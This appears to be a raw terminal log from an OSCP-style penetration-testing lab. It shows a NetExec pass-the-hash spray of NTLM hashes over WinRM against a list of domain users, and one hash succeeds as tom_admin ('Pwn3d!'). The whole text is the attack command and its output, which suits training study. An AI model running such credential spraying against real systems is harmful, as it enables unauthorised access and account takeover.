 └─$ nxc winrm 10.10.198.142 -u users -H hash -d oscp.exam --continue-on-success
WINRM 10.10.198.142 5985 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.ex
WINRM 10.10.198.142 5985 MS02 [+] oscp.exam\tom_admin:4979d69d4ca66955c075c41cf45f24dc (Pwn3d!)
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\administrator:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Cheyanne.Adams:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\celia.almeda:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\suport:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Mary.Williams:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\support:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\nurhodelta:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Neovic:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Devierte:4979d69d4ca66955c075c41cf45f24dc
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\administrator:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Cheyanne.Adams:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\celia.almeda:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\suport:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Mary.Williams:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\support:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\nurhodelta:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Neovic:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Devierte:
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\administrator:b3930e99899cb55b4aefef9a7021ffd0
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\Cheyanne.Adams:b3930e99899cb55b4aefef9a7021ffd0
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\celia.almeda:b3930e99899cb55b4aefef9a7021ffd0
WINRM 10.10.198.142 5985 MS02 [-] oscp.exam\suport:b3930e99899cb55b4aefef9a7021ffd0
^C^C
┌──(kali㉿kali)-[~/Desktop/offsec/A-Exam]